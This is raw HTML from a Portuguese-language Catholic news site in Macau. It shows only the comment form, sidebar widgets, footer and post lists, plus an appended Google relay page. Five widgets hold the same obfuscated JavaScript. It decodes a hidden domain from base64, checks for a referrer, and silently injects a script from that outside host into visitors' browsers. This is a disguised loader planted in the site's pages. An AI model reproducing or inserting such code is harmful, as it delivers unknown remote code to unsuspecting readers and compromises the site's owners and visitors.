		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/todas/advento-tambem-e-renovacao-de-vida/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='22711' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.oclarim.com.mo/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.oclarim.com.mo/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.oclarim.com.mo/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.oclarim.com.mo/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.oclarim.com.mo/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.oclarim.com.mo/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td><a href="https://www.oclarim.com.mo/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.oclarim.com.mo/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.oclarim.com.mo/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.oclarim.com.mo/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td id="today"><a href="https://www.oclarim.com.mo/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="alignleft wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">
										<img width="81" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-1-e1768467399578.jpg" class="alignleft wp-post-image" alt="Papa Cónon" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 19, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">
										<img width="128" height="67" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Eduardo-Bíblia-17-e1768471536585.png" class="alignleft wp-post-image" alt="Naum: Deus como Guerreiro Divino" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">ABRA A SUA BÍBLIA – 17</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 18, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,056)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,612)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (285)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (322)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,130)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,512)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="alignleft wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">
										<img width="81" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-1-e1768467399578.jpg" class="alignleft wp-post-image" alt="Papa Cónon" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 19, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="alignleft wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">
										<img width="81" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-1-e1768467399578.jpg" class="alignleft wp-post-image" alt="Papa Cónon" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 19, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="MyrWQcrEWN5UDpvelrOTaw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="MyrWQcrEWN5UDpvelrOTaw"></script></body></html>